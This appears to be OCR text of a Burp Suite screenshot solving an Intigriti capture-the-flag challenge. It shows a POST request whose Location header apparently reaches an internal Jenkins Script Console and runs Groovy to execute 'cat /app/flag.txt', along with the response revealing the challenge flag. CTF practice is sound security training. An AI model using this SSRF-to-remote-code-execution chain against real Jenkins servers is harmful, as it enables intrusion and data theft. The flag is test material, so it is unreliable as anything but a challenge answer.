 Send
Cancel
Target: https://challenge-0825.intigriti.io
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /?utm_source=meta HTTP/2
2 Host: challenge-0825.intigriti.io
3 User-Agent: curl/8.14.1
4 Accept: "/"
5 Location: http://localhost:8080/script
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 50
8
9 script=println('cat /app/flag.txt'.execute().text)
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
Search
Manage Jenkins
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the
‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-
imported.
println('cat
/app/flag.txt'.execut
Run
Result
INTIGRITI{1337a0b4-56bf-4c2a-9fd2-b4a6d7237ce2}
REST API Jenkins 2.516.1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 9
Done
75,791 bytes | 170 millis